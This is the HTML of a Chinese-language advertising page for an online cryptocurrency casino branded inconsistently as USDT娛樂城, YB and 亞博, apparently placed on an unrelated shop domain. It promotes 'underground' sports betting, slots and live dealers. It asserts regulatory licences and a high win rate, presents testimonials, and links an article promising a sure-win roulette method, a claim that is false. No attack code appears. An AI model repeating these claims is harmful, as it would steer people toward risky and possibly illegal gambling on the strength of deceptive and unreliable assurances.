</div></div><img width="216" height="86" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20216%2086&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="logoIcon" id="brxe-sbivvd" decoding="async" data-src="/wp-content/uploads/2024/09/logoIcon.webp" data-type="string" /></div></div><div id="learnmore" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-jvwrkx" class="brxe-heading has-separator"><span class="separator left"></span><span class="text">USDT娛樂城四大保障</span><span class="separator right"></span></h2><div id="brxe-lenlhc" class="brxe-text"><p>相信各位玩家玩現金版最害怕的就是遇到娛樂城不出金怎麼辦的問題，那選擇一間正規、安全的平台就至關重要，我們一向重視玩家的感受與自身的信譽，為了證明此，不管是政府派發的監管執照，還是網路上的良好口碑，我們都能凜凜的為我們自己代言，從裡到外一切合法合規，是您最好的選擇！</p>
</div><div id="brxe-gubtpy" class="brxe-container bricks-lazy-hidden"><div id="brxe-wsveqh" class="brxe-container bricks-lazy-hidden"><h3 id="brxe-exyhdp" class="brxe-heading">誠實贏天下<br>信用守人心<br></h3></div><div id="brxe-okxnkv" class="brxe-container bricks-lazy-hidden"><h3 id="brxe-fsmfmg" class="brxe-heading">極速派彩<br>出金系統</h3></div><div id="brxe-dgdeqb" class="brxe-container bricks-lazy-hidden"><h3 id="brxe-arrpil" class="brxe-heading">加密防火牆<br>保障帳戶安全<br></h3></div><div id="brxe-cglfcr" class="brxe-container bricks-lazy-hidden"><h3 id="brxe-equboy" class="brxe-heading">24小時<br>全天線上客服</h3></div></div></div><div id="brxe-njukpr" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-eydjyv" class="brxe-heading has-separator"><span class="separator left"></span><span class="text">USDT娛樂城熱門遊戲</span><span class="separator right"></span></h2><div id="brxe-ivtaqg" class="brxe-text"><p>USDT娛樂城與超過百家遊戲上長期且密切的合作，不管是當期最熱門的的線上老虎機，還是大家最愛的彩票幸運飛艇、體育博彩等，就連歷久不衰的經典棋牌遊戲，例如：線上麻將、妞妞（牛牛）、射龍門、推筒子、德州撲克，以及炸金花等等各式線上博弈遊戲種類沒有你玩不到，只有你想不到，快來YB來場酣暢淋漓的網上衝浪吧！</p>
</div><div id="brxe-eyfrwb" class="brxe-container bricks-lazy-hidden"><div id="brxe-jykcls" class="brxe-icon-box left"><div class="icon"><i class="fas fa-dot-circle"></i></div><div class="content"><h4>體育運彩</h4>
<p>超豐富地下球版，國際上大大小小賽事都可以玩的到，盤口全網最多，賠率最優！</p>
</div></div><div id="brxe-bdhcsm" class="brxe-icon-box left"><div class="icon"><i class="fas fa-dot-circle"></i></div><div class="content"><h4>真人棋牌</h4>
<p>24小時與澳門賭場即時連線，真人美女荷官在線發牌，打造沉浸式賭場體驗。</p>
</div></div><div id="brxe-dptvri" class="brxe-icon-box left"><div class="icon"><i class="fas fa-dot-circle"></i></div><div class="content"><h4>電子老虎機</h4>
<p>USDT電子與多家電子遊戲商合作，魔龍傳奇、戰神賽特、只有你想不到沒有你玩不到！</p>
</div></div></div><div id="brxe-ucrjjn" class="brxe-container bricks-lazy-hidden"><div id="brxe-gekxqe" class="brxe-icon-box left"><div class="icon"><i class="fas fa-dot-circle"></i></div><div class="content"><h4>彩票遊戲</h4>
<p>不管是經典六合彩、539還是時下最夯的美國天天樂，YB彩票平台每天為您準時開盤！</p>
</div></div><div id="brxe-ksqsyj" class="brxe-icon-box left"><div class="icon"><i class="fas fa-dot-circle"></i></div><div class="content"><h4>線上捕魚機</h4>
<p>不用去遊藝場，在家就能隨心所欲暢玩多元玩法且超高賠率的捕魚機。</p>
</div></div><div id="brxe-qhqrke" class="brxe-icon-box left"><div class="icon"><i class="fas fa-dot-circle"></i></div><div class="content"><h4>電子競技</h4>
<p>最夯的電競運彩居然還沒玩過？囊括國際地方各種賽事，盤口變化千變萬化等你挑戰！</p>
</div></div></div></div><div id="brxe-tyxzkl" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-rrsgey" class="brxe-heading has-separator"><span class="separator left"></span><span class="text">USDT娛樂城優惠入口</span><span class="separator right"></span></h2><div id="brxe-crvijn" class="brxe-text"><p>為了長期支持亞博平台的會員們，亞博祭出了超重磅優惠活動，除了我們常駐的優惠內容以外，每逢年過節USDT娛樂城也會為了回饋忠實玩家們設計各種節日活動，過年亞博發紅包給您，每年過生日也會有生日禮金888直接入帳不囉嗦，非常歡迎舊雨新知們一起來共襄盛舉！</p>
</div><a id="brxe-uyreui" class="brxe-button bricks-button md bricks-background-primary" href><b>➤立即進入</b></a><div id="brxe-xzhtoi" data-script-id="xzhtoi" class="brxe-carousel"><div class="bricks-swiper-container" data-script-args="{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;speed&quot;:300,&quot;autoHeight&quot;:false,&quot;effect&quot;:&quot;flip&quot;,&quot;spaceBetween&quot;:0,&quot;initialSlide&quot;:0,&quot;loop&quot;:true,&quot;centeredSlides&quot;:false,&quot;navigation&quot;:true}"><div class="swiper-wrapper"><div class="repeater-item swiper-slide"><div class="image css-filter bricks-lazy-hidden" role="img" aria-label="當月首次存提款免手續費" data-style="background-image: url(/&quot;https_//wp-content/uploads/2024/09/當月首次存提款免手續費-1024x290.webp&quot;)"></div></div><div class="repeater-item swiper-slide"><div class="image css-filter bricks-lazy-hidden" role="img" aria-label="彩票遊戲限時加碼" data-style="background-image: url(/&quot;https_//wp-content/uploads/2024/09/彩票遊戲限時加碼-1024x290.webp&quot;)"></div></div><div class="repeater-item swiper-slide"><div class="image css-filter bricks-lazy-hidden" role="img" aria-label="邀請好友立即送666" data-style="background-image: url(/&quot;https_//wp-content/uploads/2024/09/邀請好友立即送666-1024x290.webp&quot;)"></div></div></div></div><div class="swiper-button bricks-swiper-button-prev"><i class="ion-ios-arrow-back"></i></div><div class="swiper-button bricks-swiper-button-next"><i class="ion-ios-arrow-forward"></i></div></div></div><div id="brxe-lzealo" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-xcirfr" class="brxe-heading has-separator"><span class="separator left"></span><span class="text">亞博電子最新攻略文章</span><span class="separator right"></span></h2><div id="brxe-cyqexj" class="brxe-text"><p>還在為了不知道從何入坑煩惱嗎？我們請來各方博弈專家為YB娛樂城的玩家們帶來第一手的娛樂資訊及遊戲攻略，新手小白無痛升級老司機即刻從0開始！</p>
</div><div id="brxe-kvhlko" class="brxe-container bricks-lazy-hidden"><div id="brxe-vuwnnx" class="brxe-container bricks-lazy-hidden"><div id="brxe-nxxyuq" data-script-id="nxxyuq" class="brxe-posts"><ul class="bricks-layout-wrapper" data-layout="list"><li class="bricks-layout-item repeater-item brxe-nxxyuq"><div class="bricks-layout-inner"><figure class="image-wrapper"><a href="/russian-roulette/"><img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%20154&#039;%3E%3C/svg%3E" class="image css-filter bricks-lazy-hidden bricks-lazy-load-isotope bricks-lazy-hidden" alt="俄羅斯輪盤玩法及策略分析" decoding="async" data-src="/wp-content/uploads/2024/09/俄羅斯輪盤玩法及策略分析-1-300x154.webp" data-type="string" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2024/09/俄羅斯輪盤玩法及策略分析-1-300x154.webp 300w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/俄羅斯輪盤玩法及策略分析-1-768x394.webp 768w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/俄羅斯輪盤玩法及策略分析-1.webp 810w" /></a></figure><div class="content-wrapper"><h3 class="dynamic" data-field-id="5c2700"><a href="/russian-roulette/" aria-label="詳細了解俄羅斯輪盤必勝法大公開，3步驟教你數學機率破解輪盤走向！">俄羅斯輪盤必勝法大公開，3步驟教你數學機率破解輪盤走向！</a></h3><div class="dynamic" data-field-id="40d445">今天來聊聊一個超受歡迎的賭博遊戲俄羅斯輪&hellip;</div></div></div></li><li class="bricks-layout-item repeater-item brxe-nxxyuq"><div class="bricks-layout-inner"><figure class="image-wrapper"><a href="/gaming-casino/"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%20169&#039;%3E%3C/svg%3E" class="image css-filter bricks-lazy-hidden bricks-lazy-load-isotope bricks-lazy-hidden" alt="亞博博弈" decoding="async" data-src="/wp-content/uploads/2022/12/%E4%BA%9E%E5%8D%9A%E5%8D%9A%E5%BC%88-300x169.jpg" data-type="string" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2022/12/亞博博弈-300x169.jpg 300w, https://korwater-shop.com.tw/wp-content/uploads/2022/12/亞博博弈.jpg 570w" /></a></figure><div class="content-wrapper"><h3 class="dynamic" data-field-id="5c2700"><a href="/gaming-casino/" aria-label="詳細了解讓你知道【USDT娛樂城】為什麼可以成為第一名的線上博弈娛樂城！">讓你知道【USDT娛樂城】為什麼可以成為第一名的線上博弈娛樂城！</a></h3><div class="dynamic" data-field-id="40d445">因為現在這個時代每一個人的壓力都非常的大&hellip;</div></div></div></li><li class="bricks-layout-item repeater-item brxe-nxxyuq"><div class="bricks-layout-inner"><figure class="image-wrapper"><a href="/why-is-qt-slot-game-so-popular/"><img width="300" height="199" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%20199&#039;%3E%3C/svg%3E" class="image css-filter bricks-lazy-hidden bricks-lazy-load-isotope bricks-lazy-hidden" alt="QT老虎機遊戲" decoding="async" data-src="/wp-content/uploads/2022/11/QT%E8%80%81%E8%99%8E%E6%A9%9F%E9%81%8A%E6%88%B2-300x199.jpg" data-type="string" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2022/11/QT老虎機遊戲-300x199.jpg 300w, https://korwater-shop.com.tw/wp-content/uploads/2022/11/QT老虎機遊戲-768x510.jpg 768w, https://korwater-shop.com.tw/wp-content/uploads/2022/11/QT老虎機遊戲.jpg 844w" /></a></figure><div class="content-wrapper"><h3 class="dynamic" data-field-id="5c2700"><a href="/why-is-qt-slot-game-so-popular/" aria-label="詳細了解【QT老虎機遊戲】為什麼這麼受歡迎？幾個原因讓你知道！">【QT老虎機遊戲】為什麼這麼受歡迎？幾個原因讓你知道！</a></h3><div class="dynamic" data-field-id="40d445">雖然說現在的老虎機娛樂城裡有需多的老虎機&hellip;</div></div></div></li><li class="bricks-isotope-sizer brx-query-trail" data-query-element-id="nxxyuq" data-query-vars="{&quot;post_type&quot;:[&quot;post&quot;],&quot;posts_per_page&quot;:3,&quot;post_status&quot;:&quot;publish&quot;,&quot;paged&quot;:1,&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;name&quot;:&quot;&quot;,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post__not_in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;ignore_sticky_posts&quot;:false,&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;nopaging&quot;:false,&quot;comments_per_page&quot;:&quot;50&quot;,&quot;no_found_rows&quot;:false,&quot;order&quot;:&quot;DESC&quot;}" data-page="1" data-max-pages="1"></li></ul></div></div></div></div><div id="brxe-dssxix" class="brxe-container bricks-lazy-hidden"><div id="brxe-vkmcwn" class="brxe-container bricks-lazy-hidden"><div id="brxe-jfppnz" class="brxe-container bricks-lazy-hidden"></div><div id="brxe-pitcjf" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-dqvtxc" class="brxe-heading"><b>USDT娛樂城評價</b></h2><div id="brxe-yfccuq" data-script-id="yfccuq" class="brxe-progress-bar"><div class="bar-wrapper"><label><span class="label">中獎率</span><span class="percentage">82%</span></label><div class="bar"><span data-width="82%"></span></div></div><div class="bar-wrapper"><label><span class="label">安全性</span><span class="percentage">95%</span></label><div class="bar"><span data-width="95%"></span></div></div><div class="bar-wrapper"><label><span class="label">連線速度</span><span class="percentage">87%</span></label><div class="bar"><span data-width="87%"></span></div></div><div class="bar-wrapper"><label><span class="label">出金速度</span><span class="percentage">99%</span></label><div class="bar"><span data-width="99%"></span></div></div><div class="bar-wrapper"><label><span class="label">客戶滿意度</span><span class="percentage">86%</span></label><div class="bar"><span data-width="86%"></span></div></div></div>		<div id="brxe-pidpqn" data-script-id="pidpqn" class="brxe-testimonials">
			<div class="bricks-swiper-container" data-script-args="{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;autoHeight&quot;:true,&quot;speed&quot;:300,&quot;effect&quot;:&quot;slide&quot;,&quot;spaceBetween&quot;:0,&quot;initialSlide&quot;:0,&quot;loop&quot;:true,&quot;centeredSlides&quot;:false,&quot;navigation&quot;:true}">
				<div class="swiper-wrapper">
					<div class="repeater-item swiper-slide"><div class="testimonial-content-wrapper">特別推薦電子老虎機跟真人百家樂，不管是遊戲賠率還是機台種類都很優秀，中獎率也算高，定期也會跟大家分享一些線上老虎機技巧，歡迎訂閱我的頻道。</div><div class="testimonial-meta-wrapper image-position-left"><div class="image css-filter bricks-lazy-hidden" data-style="background-image: url(/wp-content/uploads/2024/09/志氣可嘉.webp)"></div><div class="testimonial-meta-data"><div class="testimonial-name">志氣可嘉</div><div class="testimonial-title">Youtuber</div></div></div></div><div class="repeater-item swiper-slide"><div class="testimonial-content-wrapper">我也算是YB娛樂城的老玩家了，平台發揮一直都很穩定，出金狀況也都很理想，從來不怕玩家贏錢，平台的安全機制也做得很好，定期也會有很多不錯的儲值優惠活動，誠摯推薦。</div><div class="testimonial-meta-wrapper image-position-left"><div class="image css-filter bricks-lazy-hidden" data-style="background-image: url(/wp-content/uploads/2024/09/SLOTS達人ACE.webp)"></div><div class="testimonial-meta-data"><div class="testimonial-name">AD SLOT</div><div class="testimonial-title">老虎機專家</div></div></div></div><div class="repeater-item swiper-slide"><div class="testimonial-content-wrapper">有鑑於之前有再其他平台遇到過現金版詐騙的狀況，導致我對於娛樂城這塊一直都小心翼翼，真的安全好賺財來分享給大家，害怕三方詐騙的也可以綁定虛擬貨幣帳戶，安全方便又安心。</div><div class="testimonial-meta-wrapper image-position-left"><div class="image css-filter bricks-lazy-hidden" data-style="background-image: url(/wp-content/uploads/2024/09/老虎機專家陳冠宇.webp)"></div><div class="testimonial-meta-data"><div class="testimonial-name">陳冠宇</div><div class="testimonial-title">博弈評論家</div></div></div></div>				</div>
			</div>

			<div class="swiper-button bricks-swiper-button-prev"><i class="ion-ios-arrow-back"></i></div><div class="swiper-button bricks-swiper-button-next"><i class="ion-ios-arrow-forward"></i></div>		</div>
		</div></div></div><section id="brxe-lazitv" class="brxe-section bricks-lazy-hidden"><div id="brxe-euyzhm" class="brxe-container bricks-lazy-hidden"><div id="brxe-pytaxj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-lhbfvv" class="brxe-heading has-separator"><span class="separator left"></span><span class="text">USDT娛樂城牌照認證</span><span class="separator right"></span></h2><div id="brxe-mbpldv" class="brxe-text"><p>USDT娛樂城在西元2015年創立，總部位於菲律賓，並在澳門賭場、賭城拉斯維加斯等地各設有分部，並且擁有多張當地政府所發行認可的合法營業牌照，如：菲律賓(PAGCOR)監管牌照、英國曼島博弈監管執照、英國博彩委員會牌照、澳門新博弈營業牌照等，為全球玩家們打造出安全友善的線上賭博環境。</p>
</div></div><div id="brxe-kytboi" class="brxe-block bricks-lazy-hidden"><figure id="brxe-snqmcr" class="brxe-image tag caption"><img width="600" height="367" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20367&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="博弈證照" decoding="async" data-src="/wp-content/uploads/2024/09/博弈證照.webp" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2024/09/博弈證照.webp 600w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/博弈證照-300x184.webp 300w" /><figcaption class="bricks-image-caption">博弈證照</figcaption></figure></div></div></section><div id="brxe-yqoapj" class="brxe-container bricks-lazy-hidden"><div id="brxe-rmmofx" class="brxe-container bricks-lazy-hidden"><img width="1024" height="721" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20721&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="USDT娛樂城APP下載" id="brxe-vwekja" decoding="async" data-src="/wp-content/uploads/2024/09/YB娛樂城APP下載-1024x721-1.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2024/09/YB娛樂城APP下載-1024x721-1.webp 1024w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/YB娛樂城APP下載-1024x721-1-300x211.webp 300w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/YB娛樂城APP下載-1024x721-1-768x541.webp 768w" /></div><div id="brxe-ybbaae" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-vtszmz" class="brxe-heading has-separator"><span class="separator left"></span><span class="text">USDT娛樂城APP下載</span><span class="separator right"></span></h2><div id="brxe-tsxndu" class="brxe-text"><p>亞博百家樂除了有PC版可以在電腦上遊玩，也支援手機、平板移動端雙版本互通，給玩家們方便又安全的遊戲體驗。</p>
</div><div id="brxe-wmspxx" class="brxe-block bricks-lazy-hidden"><div id="brxe-ezmuqd" class="brxe-block bricks-lazy-hidden"><a id="brxe-mqkcfi" class="brxe-image tag" href="/app.html"><img width="512" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20512%20160&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="google-play下載點" decoding="async" data-src="/wp-content/uploads/2024/09/google-play下載點.webp" data-type="string" data-sizes="(max-width: 512px) 100vw, 512px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2024/09/google-play下載點.webp 512w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/google-play下載點-300x94.webp 300w" /></a></div><div id="brxe-xntssd" class="brxe-block bricks-lazy-hidden"><a id="brxe-iyvbfo" class="brxe-image tag" href="/app.html" target="_blank"><img width="512" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20512%20160&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="IOS下載點" decoding="async" data-src="/wp-content/uploads/2024/09/IOS下載點.webp" data-type="string" data-sizes="(max-width: 512px) 100vw, 512px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2024/09/IOS下載點.webp 512w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/IOS下載點-300x94.webp 300w" /></a></div></div></div></div></main><footer id="brx-footer"><div id="brxe-jrlcfc" class="brxe-container bricks-lazy-hidden"><div id="brxe-nsvzbe" class="brxe-container bricks-lazy-hidden"><div id="brxe-nxuxlw" class="brxe-container bricks-lazy-hidden"><a id="brxe-nqkfpo" class="brxe-logo" href="https://container.bricksbuilder.io/template/reality-home/"></a><div id="brxe-fiytor" class="brxe-text"><p>◈ 瀏覽本站須年滿法定年齡，違者需自行承擔相關法定責任。</p>
</div></div><div id="brxe-reqidl" class="brxe-container bricks-lazy-hidden"><h3 id="brxe-vqoybn" class="brxe-heading">USDT娛樂城</h3><div id="brxe-xaufbc" data-script-id="xaufbc" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-footer" class="bricks-nav-menu"><li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825 bricks-menu-item"><a href="/news/">USDT最新消息</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826 bricks-menu-item"><a href="/yb-slot-game/">USDT電子遊戲</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827 bricks-menu-item"><a href="/yb-sports-betting/">USDT體育投注</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828 bricks-menu-item"><a href="/casino-offers/">娛樂城優惠</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686 bricks-menu-item"><a href="/app.html">娛樂城註冊</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687 bricks-menu-item"><a href="/app.html">娛樂城登入</a></li>
</ul></nav></div></div><div id="brxe-rgzrpq" class="brxe-container bricks-lazy-hidden"><h3 id="brxe-jmnvzs" class="brxe-heading">最新消息</h3><div id="brxe-gqknia" data-script-id="gqknia" class="brxe-posts"><ul class="bricks-layout-wrapper" data-layout="list"><li class="bricks-layout-item repeater-item brxe-gqknia"><div class="bricks-layout-inner"><div class="content-wrapper"><div class="dynamic" data-field-id="bfec53"><a href="/russian-roulette/" aria-label="詳細了解俄羅斯輪盤必勝法大公開，3步驟教你數學機率破解輪盤走向！">俄羅斯輪盤必勝法</a>...</div></div></div></li><li class="bricks-layout-item repeater-item brxe-gqknia"><div class="bricks-layout-inner"><div class="content-wrapper"><div class="dynamic" data-field-id="bfec53"><a href="/gaming-casino/" aria-label="詳細了解讓你知道【USDT娛樂城】為什麼可以成為第一名的線上博弈娛樂城！">讓你知道【亞博博</a>...</div></div></div></li><li class="bricks-layout-item repeater-item brxe-gqknia"><div class="bricks-layout-inner"><div class="content-wrapper"><div class="dynamic" data-field-id="bfec53"><a href="/why-is-qt-slot-game-so-popular/" aria-label="詳細了解【QT老虎機遊戲】為什麼這麼受歡迎？幾個原因讓你知道！">【QT老虎機遊戲</a>...</div></div></div></li><li class="bricks-isotope-sizer brx-query-trail" data-query-element-id="gqknia" data-query-vars="{&quot;posts_per_page&quot;:7,&quot;post_status&quot;:&quot;publish&quot;,&quot;paged&quot;:1,&quot;post__not_in&quot;:[8],&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;name&quot;:&quot;&quot;,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;ignore_sticky_posts&quot;:false,&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;post_type&quot;:&quot;&quot;,&quot;nopaging&quot;:false,&quot;comments_per_page&quot;:&quot;50&quot;,&quot;no_found_rows&quot;:false,&quot;order&quot;:&quot;DESC&quot;}" data-page="1" data-max-pages="1"></li></ul></div></div><div id="brxe-lerjlr" class="brxe-container bricks-lazy-hidden"><h3 id="brxe-wrxvpb" class="brxe-heading">關於我們</h3><div id="brxe-rrepso" data-script-id="rrepso" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-about-us" class="bricks-nav-menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bricks-menu-item"><a href="/disclaimer/">免責聲明</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bricks-menu-item"><a href="/service-rule/">服務條款</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bricks-menu-item"><a href="/responsible-betting/">責任博彩</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824 bricks-menu-item"><a href="/privacy-policy/">隱私權政策</a></li>
</ul></nav></div></div></div><div id="brxe-jgdiis" class="brxe-container bricks-lazy-hidden"><h3 id="brxe-xplcin" class="brxe-heading">2024 © <a href="/">USDT娛樂城</a> 版權所有- All right reserved.</h3><ul id="brxe-tductx" class="brxe-social-icons"><li class="repeater-item has-link"><a href="https://twitter.com/" target="_blank"><i class="icon fab fa-twitter"></i></a></li><li class="repeater-item has-link"><a href="https://www.facebook.com/" target="_blank"><i class="icon fab fa-facebook-square"></i></a></li><li class="repeater-item has-link"><a href="https://www.instagram.com/" target="_blank"><i class="icon fab fa-instagram"></i></a></li></ul></div></div><div id="tha-footer-bar" class="tha-footer-bar">
<a href="/app.html" target="_blank" rel="noopener nofollow" class="tha-footer-item">
<div class="tha-icon tha-special-icon" style="background-image: url(https://www.kubet726.xyz/icon/icon_footer_gift01.png);"></div>
<span class="tha-special-text" style="margin-bottom: 7px;">優惠豪禮</span>
</a>
<a href="/app.html" target="_blank" rel="noopener nofollow" class="tha-footer-item">
<div class="tha-icon" style="background-image: url(https://www.kubet726.xyz/icon/icon_footer_tradeRec_new.svg);"></div>
<span>專屬客服</span>
</a>
<a href="/app.html" target="_blank" rel="noopener nofollow" class="tha-footer-item">
<div class="tha-icon" style="position: absolute;background-image: url(https://www.kubet726.xyz/icon/icon_footer_DW.svg);width: 50px;height: 50px;margin-bottom: 50px;"></div>
<span style="
display: inline-block; color: #a32724;
animation: bounce-scale 1.5s infinite ease-in-out !important;
margin-bottom: -30px;
">立即進駐</span>
      </a>
      <a href="/app.html" target="_blank" rel="noopener nofollow" class="tha-footer-item">
  <div class="tha-icon" style="background-image: url('https://www.kubet726.xyz/icon/icon_footer_service_new.svg');"></div>
  <span>快速交易</span>
</a>

<a href="/app.html" target="_blank" rel="noopener nofollow" class="tha-footer-item">
<div class="tha-icon" style="background-image: url(https://www.kubet726.xyz/icon/icon_footer_member.svg);"></div>
<span>個人中心</span>
</a>
</div>


<style>
@media screen and (min-width: 1024px) {
.tha-footer-bar {
display: none !important;
}
}


@keyframes bounce-scale {
0%, 100% {
transform: translateY(0) scale(1);
}
50% {
transform: translateY(-10px) scale(1.2);
}
}

.tha-footer-bar {
position: fixed;
bottom: 0;
left: 0;
right: 0;
background-color: #fff;
border-top: 2px solid #2b9cd0;
display: flex;
justify-content: space-around;
height: 70px;
z-index: 999999;
box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
}

.tha-footer-item {
text-align: center;
flex: 1;
text-decoration: none;
color: #000;
font-size: 15px;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}

.tha-icon {
width: 35px;
height: 35px;
background-size: 100% auto;
